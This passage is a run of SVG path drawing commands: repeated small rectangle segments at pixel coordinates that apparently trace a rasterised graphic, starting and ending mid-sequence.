z M 3900 3480 h 90 v 10 h -90 z M 4120 3480 h 190 v 10 h -190 z M 4350 3480 h 80 v 10 h -80 z M 810 3470 h 80 v 10 h -80 z M 1200 3470 h 90 v 10 h -90 z M 1340 3470 h 300 v 10 h -300 z M 2140 3470 h 80 v 10 h -80 z M 2350 3470 h 80 v 10 h -80 z M 2560 3470 h 80 v 10 h -80 z M 2760 3470 h 80 v 10 h -80 z M 3680 3470 h 80 v 10 h -80 z M 3900 3470 h 80 v 10 h -80 z M 4120 3470 h 210 v 10 h -210 z M 4340 3470 h 90 v 10 h -90 z M 810 3460 h 90 v 10 h -90 z M 1210 3460 h 80 v 10 h -80 z M 1300 3460 h 350 v 10 h -350 z M 2140 3460 h 80 v 10 h -80 z M 2350 3460 h 80 v 10 h -80 z M 2560 3460 h 80 v 10 h -80 z M 2770 3460 h 70 v 10 h -70 z M 3670 3460 h 90 v 10 h -90 z M 3890 3460 h 90 v 10 h -90 z M 4110 3460 h 310 v 10 h -310 z M 820 3450 h 80 v 10 h -80 z M 1210 3450 h 330 v 10 h -330 z M 1570 3450 h 80 v 10 h -80 z M 2150 3450 h 80 v 10 h -80 z M 2350 3450 h 80 v 10 h -80 z M 2560 3450 h 80 v 10 h -80 z M 2770 3450 h 80 v 10 h -80 z M 3670 3450 h 80 v 10 h -80 z M 3890 3450 h 90 v 10 h -90 z M 4110 3450 h 310 v 10 h -310 z M 820 3440 h 80 v 10 h -80 z M 1210 3440 h 300 v 10 h -300 z M 1570 3440 h 80 v 10 h -80 z M 2150 3440 h 80 v 10 h -80 z M 2360 3440 h 80 v 10 h -80 z M 2560 3440 h 80 v 10 h -80 z M 2770 3440 h 80 v 10 h -80 z M 3660 3440 h 90 v 10 h -90 z M 3880 3440 h 90 v 10 h -90 z M 4110 3440 h 80 v 10 h -80 z M 4210 3440 h 200 v 10 h -200 z M 820 3430 h 90 v 10 h -90 z M 1220 3430 h 260 v 10 h -260 z M 1580 3430 h 80 v 10 h -80 z M 2150 3430 h 80 v 10 h -80 z M 2360 3430 h 80 v 10 h -80 z M 2560 3430 h 80 v 10 h -80 z M 2770 3430 h 80 v 10 h -80 z M 3660 3430 h 80 v 10 h -80 z M 3880 3430 h 90 v 10 h -90 z M 4100 3430 h 90 v 10 h -90 z M 4230 3430 h 180 v 10 h -180 z M 830 3420 h 80 v 10 h -80 z M 1220 3420 h 230 v 10 h -230 z M 1580 3420 h 80 v 10 h -80 z M 2150 3420 h 80 v 10 h -80 z M 2360 3420 h 80 v 10 h -80 z M 2570 3420 h 80 v 10 h -80 z M 2770 3420 h 80 v 10 h -80 z M 3650 3420 h 90 v 10 h -90 z M 3870 3420 h 90 v 10 h -90 z M 4100 3420 h 80 v 10 h -80 z M 4250 3420 h 160 v 10 h -160 z M 830 3410 h 80 v 10 h -80 z M 1230 3410 h 180 v 10 h -180 z M 1580 3410 h 80 v 10 h -80 z M 2160 3410 h 70 v 10 h -70 z M 2360 3410 h 80 v 10 h -80 z M 2570 3410 h 80 v 10 h -80 z M 2780 3410 h 80 v 10 h -80 z M 3650 3410 h 80 v 10 h -80 z M 3870 3410 h 90 v 10 h -90 z M 4090 3410 h 90 v 10 h -90 z M 4270 3410 h 130 v 10 h -130 z M 830 3400 h 80 v 10 h -80 z M 1230 3400 h 150 v 10 h -150 z M 1580 3400 h 90 v 10 h -90 z M 2160 3400 h 80 v 10 h -80 z M 2360 3400 h 80 v 10 h -80 z M 2570 3400 h 80 v 10 h -80 z M 2780 3400 h 80 v 10 h -80 z M 3640 3400 h 90 v 10 h -90 z M 3870 3400 h 80 v 10 h -80 z M 4090 3400 h 80 v 10 h -80 z M 4290 3400 h 110 v 10 h -110 z M 840 3390 h 80 v 10 h -80 z M 1240 3390 h 110 v 10 h -110 z M 1590 3390 h 80 v 10 h -80 z M 2160 3390 h 80 v 10 h -80 z M 2370 3390 h 80 v 10 h -80 z M 2570 3390 h 80 v 10 h -80 z M 2780 3390 h 80 v 10 h -80 z M 3640 3390 h 90 v 10 h -90 z M 3860 3390 h 90 v 10 h -90 z M 4080 3390 h 90 v 10 h -90 z M 4300 3390 h 90 v 10 h -90 z M 840 3380 h 80 v 10 h -80 z M 1260 3380 h 60 v 10 h -60 z M 1590 3380 h 80 v 10 h -80 z M 2160 3380 h 80 v 10 h -80 z M 2370 3380 h 80 v 10 h -80 z M 2580 3380 h 80 v 10 h -80 z M 2780 3380 h 80 v 10 h -80 z M 3630 3380 h 90 v 10 h -90 z M 3860 3380 h 80 v 10 h -80 z M 4080 3380 h 80 v 10 h -80 z M 4300 3380 h 90 v 10 h -90 z M 840 3370 h 80 v 10 h -80 z M 1590 3370 h 90 v 10 h -90 z M 2160 3370 h 80 v 10 h -80 z M 2370 3370 h 80 v 10 h -80 z M 2580 3370 h 80 v 10 h -80 z M 2780 3370 h 80 v 10 h -80 z M 3630 3370 h 90 v 10 h -90 z M 3850 3370 h 90 v 10 h -90 z M 4070 3370 h 90 v 10 h -90 z M 4300 3370 h 80 v 10 h -80 z M 850 3360 h 80 v 10 h -80 z M 1600 3360 h 80 v 10 h -80 z M 2170 3360 h 80 v 10 h -80 z M 2370 3360 h 80 v 10 h -80 z M 2580 3360 h 80 v 10 h -80 z M 2790 3360 h 80 v 10 h -80 z M 3630 3360 h 80 v 10 h -80 z M 3850 3360 h 80 v 10 h -80 z M 4070 3360 h 90 v 10 h -90 z M 4290 3360 h 90 v 10 h -90 z M 850 3350 h 80 v 10 h -80 z M 1600 3350 h 80 v 10 h -80 z M 2170 3350 h 80 v 10 h -80 z M 2380 3350 h 80 v 10 h -80 z M 2580 3350 h 80 v 10 h -80 z M 2790 3350 h 80 v 10 h -80 z M 3620 3350 h 90 v 10 h -90 z M 3840 3350 h 90 v 10 h -90 z M 4060 3350 h 90 v 10 h -90 z M 4290 3350 h 80 v 10 h -80 z M 850 3340 h 80 v 10 h -80 z M 1600 3340 h 90 v 10 h -90 z M 2170 3340 h 80 v 10 h -80 z M 2380 3340 h 80 v 10 h -80 z M 2580 3340 h 80 v 10 h -80 z M 2790 3340 h 80 v 10 h -80 z M 3620 3340 h 80 v 10 h -80 z M 3840 3340 h 90 v 10 h -90 z M 4060 3340 h 90 v 10 h -90 z M 4280 3340 h 90 v 10 h -90 z M 850 3330 h 90 v 10 h -90 z M 1590 3330 h 100 v 10 h -100 z M 2170 3330 h 80 v 10 h -80 z M 2380 3330 h 80 v 10 h -80 z M 2590 3330 h 80 v 10 h -80 z M 2790 3330 h 80 v 10 h -80 z M 3610 3330 h 90 v 10 h -90 z M 3830 3330 h 90 v 10 h -90 z M 4060 3330 h 80 v 10 h -80 z M 4280 3330 h 80 v 10 h -80 z M 860 3320 h 80 v 10 h -80 z M 1560 3320 h 130 v 10 h -130 z M 2180 3320 h 70 v 10 h -70 z M 2380 3320 h 80 v 10 h -80 z M 2590 3320 h 80 v 10 h -80 z M 2800 3320 h 80 v 10 h -80 z M 3610 3320 h 80 v 10 h -80 z M 3830 3320 h 90 v 10 h -90 z M 4050 3320 h 90 v 10 h -90 z M 4270 3320 h 90 v 10 h -90 z M 860 3310 h 80 v 10 h -80 z M 1530 3310 h 160 v 10 h -160 z M 2180 3310 h 80 v 10 h -80 z M 2380 3310 h 80 v 10 h -80 z M 2590 3310 h 80 v 10 h -80 z M 2800 3310 h 80 v 10 h -80 z M 3600 3310 h 90 v 10 h -90 z M 3830 3310 h 80 v 10 h -80 z M 4050 3310 h 80 v 10 h -80 z M 4270 3310 h 90 v 10 h -90 z M 860 3300 h 90 v 10 h -90 z M 1490 3300 h 210 v 10 h -210 z M 2180 3300 h 80 v 10 h -80 z M 2390 3300 h 80 v 10 h -80 z M 2590 3300 h 80 v 10 h -80 z M 2800 3300 h 80 v 10 h -80 z M 3600 3300 h 90 v 10 h -90 z M 3820 3300 h 90 v 10 h -90 z M 4040 3300 h 90 v 10 h -90 z M 4260 3300 h 90 v 10 h -90 z M 870 3290 h 80 v 10 h -80 z M 1460 3290 h 240 v 10 h -240 z M 2180 3290 h 80 v 10 h -80 z M 2390 3290 h 80 v 10 h -80 z M 2600 3290 h 70 v 10 h -70 z M 2800 3290 h 80 v 10 h -80 z M 3590 3290 h 90 v 10 h -90 z M 3820 3290 h 80 v 10 h -80 z M 4040 3290 h 80 v 10 h -80 z M 4260 3290 h 90 v 10 h -90 z M 870 3280 h 80 v 10 h -80 z M 1430 3280 h 270 v 10 h -270 z M 2180 3280 h 80 v 10 h -80 z M 2390 3280 h 80 v 10 h -80 z M 2600 3280 h 80 v 10 h -80 z M 2800 3280 h 80 v 10 h -80 z M 3590 3280 h 90 v 10 h -90 z M 3810 3280 h 90 v 10 h -90 z M 4030 3280 h 90 v 10 h -90 z M 4250 3280 h 90 v 10 h -90 z M 870 3270 h 90 v 10 h -90 z M 1400 3270 h 310 v 10 h -310 z M 2190 3270 h 80 v 10 h -80 z M 2390 3270 h 80 v 10 h -80 z M 2600 3270 h 80 v 10 h -80 z M 2810 3270 h 80 v 10 h -80 z M 3580 3270 h 90 v 10 h -90 z M 3810 3270 h 80 v 10 h -80 z M 4030 3270 h 80 v 10 h -80 z M 4250 3270 h 90 v 10 h -90 z M 880 3260 h 80 v 10 h -80 z M 1360 3260 h 350 v 10 h -350 z M 2190 3260 h 80 v 10 h -80 z M 2400 3260 h 70 v 10 h -70 z M 2600 3260 h 80 v 10 h -80 z M 2810 3260 h 80 v 10 h -80 z M 3580 3260 h 90 v 10 h -90 z M 3800 3260 h 90 v 10 h -90 z M 4020 3260 h 90 v 10 h -90 z M 4250 3260 h 80 v 10 h -80 z M 880 3250 h 80 v 10 h -80 z M 1340 3250 h 250 v 10 h -250 z M 1630 3250 h 80 v 10 h -80 z M 2190 3250 h 80 v 10 h -80 z M 2400 3250 h 80 v 10 h -80 z M 2600 3250 h 80 v 10 h -80 z M 2810 3250 h 80 v 10 h -80 z M 3580 3250 h 80 v 10 h -80 z M 3800 3250 h 80 v 10 h -80 z M 4020 3250 h 90 v 10 h -90 z M 4240 3250 h 90 v 10 h -90 z M 880 3240 h 80 v 10 h -80 z M 1320 3240 h 240 v 10 h -240 z M 1630 3240 h 90 v 10 h -90 z M 2190 3240 h 80 v 10 h -80 z M 2400 3240 h 80 v 10 h -80 z M 2610 3240 h 80 v 10 h -80 z M 2810 3240 h 80 v 10 h -80 z M 3570 3240 h 90 v 10 h -90 z M 3790 3240 h 90 v 10 h -90 z M 4010 3240 h 90 v 10 h -90 z M 4240 3240 h 80 v 10 h -80 z M 890 3230 h 80 v 10 h -80 z M 1310 3230 h 220 v 10 h -220 z M 1640 3230 h 80 v 10 h -80 z M 2190 3230 h 80 v 10 h -80 z M 2400 3230 h 80 v 10 h -80 z M 2610 3230 h 80 v 10 h -80 z M 2820 3230 h 80 v 10 h -80 z M 3570 3230 h 80 v 10 h -80 z M 3790 3230 h 90 v 10 h -90 z M 4010 3230 h 90 v 10 h -90 z M 4230 3230 h 90 v 10 h -90 z M 890 3220 h 80 v 10 h -80 z M 1310 3220 h 190 v 10 h -190 z M 1640 3220 h 80 v 10 h -80 z M 2200 3220 h 80 v 10 h -80 z M 2400 3220 h 80 v 10 h -80 z M 2610 3220 h 80 v 10 h -80 z M 2820 3220 h 80 v 10 h -80 z M 3560 3220 h 90 v 10 h -90 z M 3780 3220 h 90 v 10 h -90 z M 4010 3220 h 80 v 10 h -80 z M 4230 3220 h 80 v 10 h -80 z M 890 3210 h 80 v 10 h -80 z M 1300 3210 h 170 v 10 h -170 z M 1630 3210 h 100 v 10 h -100 z M 2200 3210 h 80 v 10 h -80 z M 2410 3210 h 80 v 10 h -80 z M 2610 3210 h 80 v 10 h -80 z M 2820 3210 h 80 v 10 h -80 z M 3560 3210 h 80 v 10 h -80 z M 3780 3210 h 90 v 10 h -90 z M 4000 3210 h 90 v 10 h -90 z M 4220 3210 h 90 v 10 h -90 z M 890 3200 h 90 v 10 h -90 z M 1300 3200 h 130 v 10 h -130 z M 1590 3200 h 140 v 10 h -140 z M 2200 3200 h 80 v 10 h -80 z M 2410 3200 h 80 v 10 h -80 z M 2620 3200 h 70 v 10 h -70 z M 2820 3200 h 80 v 10 h -80 z M 3550 3200 h 90 v 10 h -90 z M 3780 3200 h 80 v 10 h -80 z M 4000 3200 h 80 v 10 h -80 z M 4220 3200 h 90 v 10 h -90 z M 900 3190 h 80 v 10 h -80 z M 1300 3190 h 100 v 10 h -100 z M 1560 3190 h 170 v 10 h -170 z M 2200 3190 h 80 v 10 h -80 z M 2410 3190 h 80 v 10 h -80 z M 2620 3190 h 80 v 10 h -80 z M 2820 3190 h 80 v 10 h -80 z M 3550 3190 h 90 v 10 h -90 z M 3770 3190 h 90 v 10 h -90 z M 3990 3190 h 90 v 10 h -90 z M 4210 3190 h 90 v 10 h -90 z M 900 3180 h 80 v 10 h -80 z M 1300 3180 h 80 v 10 h -80 z M 1530 3180 h 200 v 10 h -200 z M 2210 3180 h 80 v 10 h -80 z M 2410 3180 h 80 v 10 h -80 z M 2620 3180 h 80 v 10 h -80 z M 2830 3180 h 80 v 10 h -80 z M 3540 3180 h 90 v 10 h -90 z M 3770 3180 h 80 v 10 h -80 z M 3990 3180 h 80 v 10 h -80 z M 4210 3180 h 90 v 10 h -90 z M 900 3170 h 90 v 10 h -90 z M 1300 3170 h 80 v 10 h -80 z M 1490 3170 h 250 v 10 h -250 z M 2210 3170 h 80 v 10 h -80 z M 2420 3170 h 70 v 10 h -70 z M 2620 3170 h 80 v 10 h -80 z M 2830 3170 h 80 v 10 h -80 z M 3540 3170 h 90 v 10 h -90 z M 3760 3170 h 90 v 10 h -90 z M 3980 3170 h 90 v 10 h -90 z M 4210 3170 h 80 v 10 h -80 z M 910 3160 h 80 v 10 h -80 z M 1300 3160 h 80 v 10 h -80 z M 1460 3160 h 280 v 10 h -280 z M 2210 3160 h 80 v 10 h -80 z M 2420 3160 h 80 v 10 h -80 z M 2620 3160 h 80 v 10 h -80 z M 2830 3160 h 80 v 10 h -80 z M 3530 3160 h 90 v 10 h -90 z M 3760 3160 h 80 v 10 h -80 z M 3980 3160 h 90 v 10 h -90 z M 4200 3160 h 90 v 10 h -90 z M 910 3150 h 80 v 10 h -80 z M 1300 3150 h 90 v 10 h -90 z M 1430 3150 h 310 v 10 h -310 z M 2210 3150 h 80 v 10 h -80 z M 2420 3150 h 80 v 10 h -80 z M 2630 3150 h 80 v 10 h -80 z M 2830 3150 h 80 v 10 h -80 z M 3530 3150 h 90 v 10 h -90 z M 3750 3150 h 90 v 10 h -90 z M 3970 3150 h 90 v 10 h -90 z M 4200 3150 h 80 v 10 h -80 z M 910 3140 h 90 v 10 h -90 z M 1310 3140 h 440 v 10 h -440 z M 2210 3140 h 80 v 10 h -80 z M 2420 3140 h 80 v 10 h -80 z M 2630 3140 h 80 v 10 h -80 z M 2840 3140 h 80 v 10 h -80 z M 3530 3140 h 80 v 10 h -80 z M 3750 3140 h 80 v 10 h -80 z M 3970 3140 h 90 v 10 h -90 z M 4190 3140 h 90 v 10 h -90 z M 920 3130 h 80 v 10 h -80 z M 1310 3130 h 320 v 10 h -320 z M 1670 3130 h 80 v 10 h -80 z M 2220 3130 h 80 v 10 h -80 z M 2420 3130 h 80 v 10 h -80 z M 2630 3130 h 80 v 10 h -80 z M 2840 3130 h 80 v 10 h -80 z M 3520 3130 h 90 v 10 h -90 z M 3740 3130 h 90 v 10 h -90 z M 3960 3130 h 90 v 10 h -90 z M 4190 3130 h 80 v 10 h -80 z M 920 3120 h 80 v 10 h -80 z M 1310 3120 h 290 v 10 h -290 z M 1670 3120 h 80 v 10 h -80 z M 2220 3120 h 80 v 10 h -80 z M 2430 3120 h 80 v 10 h -80 z M 2630 3120 h 80 v 10 h -80 z M 2840 3120 h 80 v 10 h -80 z M 3520 3120 h 80 v 10 h -80 z M 3740 3120 h 90 v 10 h -90 z M 3960 3120 h 90 v 10 h -90 z M 4180 3120 h 90 v 10 h -90 z M 920 3110 h 80 v 10 h -80 z M 1320 3110 h 250 v 10 h -250 z M 1670 3110 h 90 v 10 h -90 z M 2220 3110 h 80 v 10 h -80 z M 2430 3110 h 80 v 10 h -80 z M 2640 3110 h 70 v 10 h -70 z M 2840 3110 h 80 v 10 h -80 z M 3510 3110 h 90 v 10 h -90 z M 3730 3110 h 90 v 10 h -90 z M 3960 3110 h 80 v 10 h -80 z M 4180 3110 h 90 v 10 h -90 z M 930 3100 h 80 v 10 h -80 z M 1320 3100 h 220 v 10 h -220 z M 1680 3100 h 80 v 10 h -80 z M 2220 3100 h 80 v 10 h -80 z M 2430 3100 h 80 v 10 h -80 z M 2640 3100 h 80 v 10 h -80 z M 2840 3100 h 80 v 10 h -80 z M 3510 3100 h 80 v 10 h -80 z M 3730 3100 h 90 v 10 h -90 z M 3950 3100 h 90 v 10 h -90 z M 4170 3100 h 90 v 10 h -90 z M 930 3090 h 80 v 10 h -80 z M 1330 3090 h 180 v 10 h -180 z M 1680 3090 h 80 v 10 h -80 z M 2230 3090 h 80 v 10 h -80 z M 2430 3090 h 80 v 10 h -80 z M 2640 3090 h 80 v 10 h -80 z M 2850 3090 h 80 v 10 h -80 z M 3500 3090 h 90 v 10 h -90 z M 3730 3090 h 80 v 10 h -80 z M 3950 3090 h 80 v 10 h -80 z M 4170 3090 h 90 v 10 h -90 z M 930 3080 h 80 v 10 h -80 z M 1330 3080 h 140 v 10 h -140 z M 1680 3080 h 90 v 10 h -90 z M 2230 3080 h 80 v 10 h -80 z M 2430 3080 h 80 v 10 h -80 z M 2640 3080 h 80 v 10 h -80 z M 2850 3080 h 80 v 10 h -80 z M 3500 3080 h 90 v 10 h -90 z M 3720 3080 h 90 v 10 h -90 z M 3940 3080 h 90 v 10 h -90 z M 4160 3080 h 90 v 10 h -90 z M 940 3070 h 80 v 10 h -80 z M 1350 3070 h 90 v 10 h -90 z M 1690 3070 h 80 v 10 h -80 z M 2230 3070 h 80 v 10 h -80 z M 2440 3070 h 80 v 10 h -80 z M 2640 3070 h 80 v 10 h -80 z M 2850 3070 h 80 v 10 h -80 z M 3490 3070 h 90 v 10 h -90 z M 3720 3070 h 80 v 10 h -80 z M 3940 3070 h 80 v 10 h -80 z M 4160 3070 h 90 v 10 h -90 z M 940 3060 h 80 v 10 h -80 z M 1370 3060 h 30 v 10 h -30 z M 1690 3060 h 80 v 10 h -80 z M 2230 3060 h 80 v 10 h -80 z M 2440 3060 h 80 v 10 h -80 z M 2650 3060 h 80 v 10 h -80 z M 2850 3060 h 80 v 10 h -80 z M 3490 3060 h 90 v 10 h -90 z M 3710 3060 h 90 v 10 h -90 z M 3930 3060 h 90 v 10 h -90 z M 4160 3060 h 80 v 10 h -80 z M 940 3050 h 80 v 10 h -80 z M 1690 3050 h 90 v 10 h -90 z M 2230 3050 h 80 v 10 h -80 z M 2440 3050 h 80 v 10 h -80 z M 2650 3050 h 80 v 10 h -80 z M 2860 3050 h 80 v 10 h -80 z M 3490 3050 h 80 v 10 h -80 z M 3710 3050 h 80 v 10 h -80 z M 3930 3050 h 90 v 10 h -90 z M 4150 3050 h 90 v 10 h -90 z M 940 3040 h 90 v 10 h -90 z M 1700 3040 h 80 v 10 h -80 z M 2240 3040 h 80 v 10 h -80 z M 2440 3040 h 80 v 10 h -80 z M 2650 3040 h 80 v 10 h -80 z M 2860 3040 h 80 v 10 h -80 z M 3480 3040 h 90 v 10 h -90 z M 3700 3040 h 90 v 10 h -90 z M 3920 3040 h 90 v 10 h -90 z M 4150 3040 h 80 v 10 h -80 z M 950 3030 h 80 v 10 h -80 z M 1700 3030 h 80 v 10 h -80 z M 2240 3030 h 80 v 10 h -80 z M 2450 3030 h 80 v 10 h -80 z M 2650 3030 h 80 v 10 h -80 z M 2860 3030 h 80 v 10 h -80 z M 3480 3030 h 80 v 10 h -80 z M 3700 3030 h 90 v 10 h -90 z M 3920 3030 h 90 v 10 h -90 z M 4140 3030 h 90 v 10 h -90 z M 950 3020 h 80 v 10 h -80 z M 1700 3020 h 80 v 10 h -80 z M 2240 3020 h 80 v 10 h -80 z M 2450 3020 h 80 v 10 h -80 z M 2660 3020 h 70 v 10 h -70 z M 2860 3020 h 80 v 10 h -80 z M 3470 3020 h 90 v 10 h -90 z M 3690 3020 h 90 v 10 h -90 z M 3920 3020 h 80 v 10 h -80 z M 4140 3020 h 80 v 10 h -80 z M 950 3010 h 90 v 10 h -90 z M 1680 3010 h 110 v 10 h -110 z M 2240 3010 h 80 v 10 h -80 z M 2450 3010 h 80 v 10 h -80 z M 2660 3010 h 80 v 10 h -80 z M 2860 3010 h 80 v 10 h -80 z M 3470 3010 h 80 v 10 h -80 z M 3690 3010 h 90 v 10 h -90 z M 3910 3010 h 90 v 10 h -90 z M 4130 3010 h 90 v 10 h -90 z M 960 3000 h 80 v 10 h -80 z M 1650 3000 h 140 v 10 h -140 z M 2250 3000 h 80 v 10 h -80 z M 2450 3000 h 80 v 10 h -80 z M 2660 3000 h 80 v 10 h -80 z M 2870 3000 h 80 v 10 h -80 z M 3460 3000 h 90 v 10 h -90 z M 3680 3000 h 90 v 10 h -90 z M 3910 3000 h 80 v 10 h -80 z M 4130 3000 h 90 v 10 h -90 z M 960 2990 h 80 v 10 h -80 z M 1620 2990 h 170 v 10 h -170 z M 2250 2990 h 80 v 10 h -80 z M 2450 2990 h 80 v 10 h -80 z M 2660 2990 h 80 v 10 h -80 z M 2870 2990 h 80 v 10 h -80 z M 3460 2990 h 80 v 10 h -80 z M 3680 2990 h 90 v 10 h -90 z M 3900 2990 h 90 v 10 h -90 z M 4120 2990 h 90 v 10 h -90 z M 960 2980 h 90 v 10 h -90 z M 1590 2980 h 210 v 10 h -210 z M 2250 2980 h 80 v 10 h -80 z M 2460 2980 h 80 v 10 h -80 z M 2660 2980 h 80 v 10 h -80 z M 2870 2980 h 80 v 10 h -80 z M 3450 2980 h 90 v 10 h -90 z M 3680 2980 h 80 v 10 h -80 z M 3900 2980 h 80 v 10 h -80 z M 4120 2980 h 90 v 10 h -90 z M 970 2970 h 80 v 10 h -80 z M 1550 2970 h 250 v 10 h -250 z M 2250 2970 h 80 v 10 h -80 z M 2460 2970 h 80 v 10 h -80 z M 2670 2970 h 80 v 10 h -80 z M 2870 2970 h 80 v 10 h -80 z M 3450 2970 h 90 v 10 h -90 z M 3670 2970 h 90 v 10 h -90 z M 3890 2970 h 90 v 10 h -90 z M 4110 2970 h 90 v 10 h -90 z M 970 2960 h 80 v 10 h -80 z M 1520 2960 h 280 v 10 h -280 z M 2250 2960 h 80 v 10 h -80 z M 2460 2960 h 80 v 10 h -80 z M 2670 2960 h 80 v 10 h -80 z M 2880 2960 h 70 v 10 h -70 z M 3440 2960 h 90 v 10 h -90 z M 3670 2960 h 80 v 10 h -80 z M 3890 2960 h 80 v 10 h -80 z M 4110 2960 h 90 v 10 h -90 z M 970 2950 h 80 v 10 h -80 z M 1490 2950 h 320 v 10 h -320 z M 2260 2950 h 80 v 10 h -80 z M 2460 2950 h 80 v 10 h -80 z M 2670 2950 h 80 v 10 h -80 z M 2880 2950 h 80 v 10 h -80 z M 3440 2950 h 90 v 10 h -90 z M 3660 2950 h 90 v 10 h -90 z M 3880 2950 h 90 v 10 h -90 z M 4110 2950 h 80 v 10 h -80 z M 980 2940 h 80 v 10 h -80 z M 1460 2940 h 260 v 10 h -260 z M 1730 2940 h 80 v 10 h -80 z M 2260 2940 h 80 v 10 h -80 z M 2470 2940 h 80 v 10 h -80 z M 2670 2940 h 80 v 10 h -80 z M 2880 2940 h 80 v 10 h -80 z M 3440 2940 h 80 v 10 h -80 z M 3660 2940 h 80 v 10 h -80 z M 3880 2940 h 90 v 10 h -90 z M 4100 2940 h 90 v 10 h -90 z M 980 2930 h 80 v 10 h -80 z M 1420 2930 h 270 v 10 h -270 z M 1730 2930 h 80 v 10 h -80 z M 2260 2930 h 80 v 10 h -80 z M 2470 2930 h 80 v 10 h -80 z M 2670 2930 h 80 v 10 h -80 z M 2880 2930 h 80 v 10 h -80 z M 3430 2930 h 90 v 10 h -90 z M 3650 2930 h 90 v 10 h -90 z M 3870 2930 h 90 v 10 h -90 z M 4100 2930 h 80 v 10 h -80 z M 980 2920 h 80 v 10 h -80 z M 1390 2920 h 270 v 10 h -270 z M 1730 2920 h 90 v 10 h -90 z M 2260 2920 h 80 v 10 h -80 z M 2470 2920 h 80 v 10 h -80 z M 2680 2920 h 80 v 10 h -80 z M 2880 2920 h 80 v 10 h -80 z M 3430 2920 h 80 v 10 h -80 z M 3650 2920 h 90 v 10 h -90 z M 3870 2920 h 90 v 10 h -90 z M 4090 2920 h 90 v 10 h -90 z M 980 2910 h 90 v 10 h -90 z M 1360 2910 h 260 v 10 h -260 z M 1740 2910 h 80 v 10 h -80 z M 2270 2910 h 80 v 10 h -80 z M 2470 2910 h 80 v 10 h -80 z M 2680 2910 h 80 v 10 h -80 z M 2890 2910 h 80 v 10 h -80 z M 3420 2910 h 90 v 10 h -90 z M 3640 2910 h 90 v 10 h -90 z M 3870 2910 h 80 v 10 h -80 z M 4090 2910 h 80 v 10 h -80 z M 990 2900 h 80 v 10 h -80 z M 1330 2900 h 260 v 10 h -260 z M 1740 2900 h 80 v 10 h -80 z M 2270 2900 h 80 v 10 h -80 z M 2470 2900 h 80 v 10 h -80 z M 2680 2900 h 80 v 10 h -80 z M 2890 2900 h 80 v 10 h -80 z M 3420 2900 h 80 v 10 h -80 z M 3640 2900 h 90 v 10 h -90 z M 3860 2900 h 90 v 10 h -90 z M 4080 2900 h 90 v 10 h -90 z M 990 2890 h 80 v 10 h -80 z M 1290 2890 h 270 v 10 h -270 z M 1720 2890 h 100 v 10 h -100 z M 2270 2890 h 80 v 10 h -80 z M 2480 2890 h 80 v 10 h -80 z M 2680 2890 h 80 v 10 h -80 z M 2890 2890 h 80 v 10 h -80 z M 3410 2890 h 90 v 10 h -90 z M 3630 2890 h 90 v 10 h -90 z M 3860 2890 h 80 v 10 h -80 z M 4080 2890 h 90 v 10 h -90 z M 990 2880 h 90 v 10 h -90 z M 1260 2880 h 270 v 10 h -270 z M 1690 2880 h 140 v 10 h -140 z M 2270 2880 h 80 v 10 h -80 z M 2480 2880 h 80 v 10 h -80 z M 2690 2880 h 80 v 10 h -80 z M 2890 2880 h 80 v 10 h -80 z M 3410 2880 h 80 v 10 h -80 z M 3630 2880 h 90 v 10 h -90 z M 3850 2880 h 90 v 10 h -90 z M 4070 2880 h 90 v 10 h -90 z M 1000 2870 h 80 v 10 h -80 z M 1250 2870 h 240 v 10 h -240 z M 1650 2870 h 180 v 10 h -180 z M 2270 2870 h 80 v 10 h -80 z M 2480 2870 h 80 v 10 h -80 z M 2690 2870 h 80 v 10 h -80 z M 2900 2870 h 70 v 10 h -70 z M 3400 2870 h 90 v 10 h -90 z M 3630 2870 h 80 v 10 h -80 z M 3850 2870 h 80 v 10 h -80 z M 4070 2870 h 90 v 10 h -90 z M 1000 2860 h 80 v 10 h -80 z M 1240 2860 h 220 v 10 h -220 z M 1620 2860 h 210 v 10 h -210 z M 2280 2860 h 80 v 10 h -80 z M 2480 2860 h 80 v 10 h -80 z M 2690 2860 h 80 v 10 h -80 z M 2900 2860 h 80 v 10 h -80 z M 3400 2860 h 90 v 10 h -90 z M 3620 2860 h 90 v 10 h -90 z M 3840 2860 h 90 v 10 h -90 z M 4060 2860 h 90 v 10 h -90 z M 1000 2850 h 90 v 10 h -90 z M 1230 2850 h 200 v 10 h -200 z M 1590 2850 h 250 v 10 h -250 z M 2280 2850 h 80 v 10 h -80 z M 2490 2850 h 80 v 10 h -80 z M 2690 2850 h 80 v 10 h -80 z M 2900 2850 h 80 v 10 h -80 z M 3390 2850 h 90 v 10 h -90 z M 3620 2850 h 80 v 10 h -80 z M 3840 2850 h 90 v 10 h -90 z M 4060 2850 h 90 v 10 h -90 z M 1010 2840 h 80 v 10 h -80 z M 1220 2840 h 180 v 10 h -180 z M 1560 2840 h 280 v 10 h -280 z M 2280 2840 h 80 v 10 h -80 z M 2490 2840 h 80 v 10 h -80 z M 2690 2840 h 80 v 10 h -80 z M 2900 2840 h 80 v 10 h -80 z M 3390 2840 h 90 v 10 h -90 z M 3610 2840 h 90 v 10 h -90 z M 3830 2840 h 90 v 10 h -90 z M 4060 2840 h 80 v 10 h -80 z M 1010 2830 h 80 v 10 h -80 z M 1220 2830 h 150 v 10 h -150 z M 1520 2830 h 320 v 10 h -320 z M 2280 2830 h 80 v 10 h -80 z M 2490 2830 h 80 v 10 h -80 z M 2700 2830 h 80 v 10 h -80 z M 2900 2830 h 80 v 10 h -80 z M 3390 2830 h 80 v 10 h -80 z M 3610 2830 h 80 v 10 h -80 z M 3830 2830 h 90 v 10 h -90 z M 4050 2830 h 90 v 10 h -90 z M 1010 2820 h 80 v 10 h -80 z M 1220 2820 h 110 v 10 h -110 z M 1490 2820 h 360 v 10 h -360 z M 2290 2820 h 80 v 10 h -80 z M 2490 2820 h 80 v 10 h -80 z M 2700 2820 h 80 v 10 h -80 z M 2910 2820 h 80 v 10 h -80 z M 3380 2820 h 90 v 10 h -90 z M 3600 2820 h 90 v 10 h -90 z M 3820 2820 h 90 v 10 h -90 z M 4050 2820 h 80 v 10 h -80 z M 1020 2810 h 80 v 10 h -80 z M 1220 2810 h 80 v 10 h -80 z M 1460 2810 h 270 v 10 h -270 z M 1770 2810 h 80 v 10 h -80 z M 2290 2810 h 80 v 10 h -80 z M 2490 2810 h 80 v 10 h -80 z M 2700 2810 h 80 v 10 h -80 z M 2910 2810 h 80 v 10 h -80 z M 3380 2810 h 80 v 10 h -80 z M 3600 2810 h 90 v 10 h -90 z M 3820 2810 h 90 v 10 h -90 z M 4040 2810 h 90 v 10 h -90 z M 1020 2800 h 80 v 10 h -80 z M 1220 2800 h 80 v 10 h -80 z M 